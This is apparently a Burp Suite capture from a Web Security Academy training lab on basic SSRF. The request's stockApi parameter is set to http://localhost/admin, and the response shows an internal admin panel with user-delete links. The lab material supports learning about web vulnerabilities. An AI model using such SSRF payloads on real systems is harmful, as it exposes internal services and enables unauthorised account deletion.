 Request
Pretty Raw \n Actions
Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0aa700340438da3b8044a34100aa008c.web-security-academy.net
3 Connection: close
4 Content-Length: 31
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0aa700340438da3b8044a34100aa008c.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0aa700340438da3b8044a34100aa008c.web-security-academy.net/product?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=YUofBDDcbiH6tUTDspaBn11QAfnQ0Fl8
16
17 stockApi=http://localhost/admin
Response
Pretty Raw Render \n Actions
Select extension...
Web Security
Academy
Basic SSRF against
the local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete